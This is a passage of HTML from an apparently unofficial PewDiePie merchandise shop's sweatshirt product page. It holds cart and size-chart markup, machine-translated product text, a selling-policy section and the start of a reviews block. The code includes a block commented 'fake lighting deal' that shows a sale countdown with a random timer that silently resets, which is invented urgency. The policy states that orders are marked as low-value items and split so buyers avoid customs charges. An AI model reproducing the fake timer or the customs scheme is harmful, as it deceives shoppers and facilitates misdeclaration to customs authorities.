\uceec\ub809\uc158\u003C\/a\u003E, \ubd80\uc2a4\ub294 \ubcf5\uc7a5\uc744 \uac00\uc838\uc635\ub2c8\ub2e4.","it":"Benvenuto PewDiePie Merchandise! Per rendere la loro collezione pi\u00f9 perfetta e completa, PewDiePie i fan non devono dimenticare i vestiti eleganti in\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Abbigliamento 2020 collezione\u003C\/a\u003E, lo stand porta i vestiti.","nl":"Welkom bij PewDiePie Merchandise! Om hun collectie perfecter en completer te maken, PewDiePie fans moeten niet vergeten de stijlvolle kleding in de\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Kleding 2020 collectie\u003C\/a\u003EDe stand brengt de outfits.","pt":"Bem- vindo a PewDiePie Mercadoria! Para tornar sua cole\u00e7\u00e3o mais perfeita e completa, PewDiePie os f\u00e3s n\u00e3o devem esquecer as roupas elegantes no\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Recolha de vestu\u00e1rio 2020\u003C\/a\u003EA cabine traz as roupas."}},"sort":"custom","created_at":"2024-12-17T08:41:34.000000Z","updated_at":"2025-07-27T13:16:06.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"pewdiepie-clothing","default":true,"created_at":"2024-12-17T08:41:34.000000Z","updated_at":"2024-12-17T08:41:34.000000Z"}},{"id":79,"collection_group_id":1,"_lft":34,"_rgt":35,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"PewDiePie Sweatshirt","fr":"PewDiePie Sweatshirt","de":"PewDiePie Sweatshirt","es":"PewDiePie Sudadera","ja":"PewDiePie \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"PewDiePie \u25b8 \uc18c\ub140","it":"PewDiePie Felpa","nl":"PewDiePie Trui","pt":"PewDiePie Suor"},"description":{"en":"If you like to keep warm while looking cool, then you should definitely buy this PewDiePie Sweatshirt. With the soft and warm fabric, this sweatshirt will make you comfortable to wear all day long. Pair this item with your favorite jeans or joggers  to style up your look. ","fr":"Si vous aimez garder chaud tout en regardant cool, alors vous devriez certainement acheter ceci PewDiePie Sweatshirt. Avec le tissu doux et chaud, ce sweat-shirt vous rendra confortable \u00e0 porter toute la journ\u00e9e. Joignez cet article \u00e0 vos jeans ou joggers pr\u00e9f\u00e9r\u00e9s pour rehausser votre look. ","de":"Wenn Sie warm halten m\u00f6chten, w\u00e4hrend Sie cool aussehen, dann sollten Sie definitiv kaufen diese PewDiePie Sweatshirt. Mit dem weichen und warmen Stoff macht dieses Sweatshirt Sie bequem, den ganzen Tag lang zu tragen. Kombinieren Sie diesen Artikel mit Ihren Lieblings Jeans oder Joggern, um Ihren Look zu stylen. ","es":"Si te gusta mantenerte caliente mientras te ves bien, entonces definitivamente deber\u00edas comprar esto PewDiePie Sudadera. Con el tejido suave y c\u00e1lido, esta sudadera te har\u00e1 c\u00f3modo de llevar todo el d\u00eda. Pare este art\u00edculo con sus pantalones vaqueros o corredores favoritos para dise\u00f1ar su aspecto. ","ja":"\u3042\u306a\u305f\u304c\u51b7\u305f\u304f\u898b\u3048\u308b\u9593\u6696\u304b\u3044\u4fdd\u3064\u306e\u304c\u597d\u304d\u306a\u3089\u3001\u3042\u306a\u305f\u306f\u9593\u9055\u3044\u306a\u304f\u3053\u308c\u3092\u8cb7\u3046\u3079\u304d\u3067\u3059 PewDiePie \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3002 \u67d4\u3089\u304b\u3067\u6696\u304b\u3044\u751f\u5730\u3067\u3001\u3053\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u4e00\u65e5\u4e2d\u5feb\u9069\u306b\u7740\u7528\u3057\u307e\u3059\u3002 \u304a\u6c17\u306b\u5165\u308a\u306e\u30b8\u30fc\u30f3\u30ba\u3084\u30b8\u30e7\u30ac\u30fc\u304c\u3042\u306a\u305f\u306e\u8868\u60c5\u3092\u30b9\u30bf\u30a4\u30eb\u30a2\u30c3\u30d7\u3059\u308b\u305f\u3081\u306b\u3053\u306e\u30a2\u30a4\u30c6\u30e0\u3092\u30da\u30a2\u30ea\u30f3\u30b0. ","ko":"\ucc28\uac00\uc6b4 \uac83\uc744 \ubcf4\uba74\uc11c \ub530\ub73b\ud558\uac8c \uc720\uc9c0\ud558\ub294 \uacbd\uc6b0, \ub2f9\uc2e0\uc740 \ud655\uc2e4\ud788 \uc774\uac83\uc744 \uad6c\uc785\ud574\uc57c PewDiePie \uc2a4\uc6e8\ud130. \uc5f0\uc57d\ud558\uace0 \uc628\ub09c\ud55c \uc9c1\ubb3c\ub85c, \uc774 \uc2a4\uc6e8\ud130\ub294 \ub2f9\uc2e0\uc5d0\uac8c \ub9e4\uc77c \ucc29\uc6a9\ud558\uac8c \uc548\ub77d\ud560 \uac83\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \uccad\ubc14\uc9c0 \ub610\ub294 \uc870\uae45\uc744 \uac00\uc9c4 \uc774 \ud488\ubaa9\uc744 \ud398\uc5b4\ub9c1\ud558\uc2ed\uc2dc\uc624. ","it":"Se ti piace mantenere caldo mentre ti sembra fresco, allora si dovrebbe sicuramente acquistare questo PewDiePie Felpa. Con il tessuto morbido e caldo, questa felpa vi far\u00e0 comodo da indossare tutto il giorno. Abbina questo prodotto con i tuoi jeans preferiti o jogger per dare stile al tuo look. ","nl":"Als u graag warm te houden terwijl er koel, dan moet je zeker kopen dit PewDiePie Trui. Met de zachte en warme stof maakt dit sweatshirt u comfortabel om de hele dag te dragen. Koppel dit item met je favoriete jeans of joggers om je look te stylen. ","pt":"Se voc\u00ea gosta de manter o calor enquanto parece legal, ent\u00e3o voc\u00ea definitivamente deve comprar isso PewDiePie Camiseta. Com o tecido macio e quente, esta camisola vai fazer voc\u00ea confort\u00e1vel de usar o dia todo. Emparelhar este item com seus jeans favoritos ou joggers para estilo acima de sua apar\u00eancia. "}},"sort":"custom","created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2025-07-23T22:25:49.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":92,"language_id":1,"element_type":"collection","element_id":79,"slug":"pewdiepie-sweatshirt","default":true,"created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2024-12-17T08:41:35.000000Z"}}],"default_url":{"id":92,"language_id":1,"element_type":"collection","element_id":79,"slug":"pewdiepie-sweatshirt","default":true,"created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2024-12-17T08:41:35.000000Z"}}],"default_url":{"id":505,"language_id":1,"element_type":"product","element_id":405,"slug":"pewdiepie-merch-new-edition-pewdiepie-logo-sweatshirt","default":true,"created_at":"2024-12-17T09:00:41.000000Z","updated_at":"2024-12-17T09:00:41.000000Z"},"variants":[{"id":3959,"product_id":405,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4000107560732","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T09:00:46.000000Z","updated_at":"2024-12-17T09:00:46.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://pewdiepiemerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <h2>[PewDiePie Merch]  Turn into an enormous fan of PewDiePie by proudly owning gadgets related to our <a href="http://pewdiepiemerchandise.com/pewdiepie-clothing/pewdiepie-sweatshirt">PewDiePie Merch Sweatshirt</a> - PewDiePie Brand Sweatshirt !</h2>
<h3><strong>Measurement Chart:<br />
<a href="https://pewdiepiemerchandise.com/wp-content/uploads/2020/09/14129-fc5c1b.jpeg"><img2 class="alignnone size-medium wp-image-16965" src="https://pewdiepiemerchandise.com/wp-content/uploads/2020/09/14129-fc5c1b-700x524.jpeg" alt="14129-fc5c1b.jpeg" width="700" height="524" /></a><br />
</strong></h3>
<p><strong>PEWDIEPIE MERCH'S SELLING POLICY:</strong></p>
<ul>
<li>
<blockquote><p><strong>Delivery coverage:</strong> Irrespective of the place you reside, we ship our merchandise everywhere in the world and you may get pleasure from free transport on all gadgets bought for orders over $50.00. Moreover, we might have despatched your gadgets in separate parcels so please examine your emails to see if any of your gadgets will probably be arriving individually.</p></blockquote>
</li>
<li>
<blockquote><p><strong>Supply Time:</strong> It takes about 10-30 working days</p></blockquote>
</li>
<li>
<blockquote><p><strong>Customs charges:</strong> You aren't required to pay any customs charges. We mark all our orders as low-value items. Furthermore, we ship bigger orders in separate packages to keep away from such costs.</p></blockquote>
</li>
<li>
<blockquote><p><strong>Fee technique:</strong> All our funds by cost playing cards are processed through PayPal which delivers one of the crucial safe cost platforms on the planet.</p></blockquote>
</li>
<li>
<blockquote><p><strong>Return, refund and cancellation:</strong> If the product you obtained is unsuitable or faulty, please contact us at contact@rickandmortystuff.com as quickly as doable.Cancellation of an order is feasible so long as the order hasn’t been shipped but. A cancellation payment of 10% is charged to a buyer who desires to cancel their order. Cancellation of an order shouldn't be doable for orders which have already been shipped.</p></blockquote>
</li>
<li>
<blockquote><p><strong>Timeframe to report issues:</strong> It's essential to report any downside associated to your order earlier than 60 days after your order has been shipped. If a declare shouldn't be submitted inside the pre-required time, sadly, there’s nothing we are able to do that will help you.</p></blockquote>
</li>
</ul>
<p><strong>BENEFITS WHEN BUYING PRODUCTS FROM PEWDIEPIE MERCH: </strong></p>
<ul>
<li>
<blockquote><p><strong>Inexpensive value for all anime’s followers:</strong> We're extra reasonably priced than different model. Moreover, we regularly maintain superb gross sales – loopy gross sales in the course of the yr akin to: Halloween, Christmas, Thanksgiving, Black Friday,… When prospects purchase from us, they'll purchase on the lowest value.</p></blockquote>
</li>
<li>
<blockquote><p><strong>Safe Checkout:</strong> Pay with probably the most safe cost technique – Paypal. It can give prospects a simplified and safe checkout expertise.</p></blockquote>
</li>
<li>
<blockquote><p><strong>At all times protected against click on to supply</strong>: Monitoring quantity supplied for all parcels, full refund if product shouldn't be obtained.</p></blockquote>
</li>
<li>
<blockquote><p><strong>Buyer assist service 24/24</strong>: We’re Right here to Assist. Contact us at anytime for a easy purchasing expertise.</p></blockquote>
</li>
</ul>
<p>&gt;&gt;&gt; CHECK THE TOP BEST SELLING SWEATER AT OUR <a href="http://pewdiepiemerchandise.com/pewdiepie-clothing/pewdiepie-sweatshirt"><strong>PEWDIEPIE SWEATSHIRT</strong></a> COLLECTION !</p>
<h3><strong> </strong></h3>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">4000107560732</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-sweatshirt">PewDiePie Sweatshirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Peter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">The item is exactly as described. Fully support this purchase!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
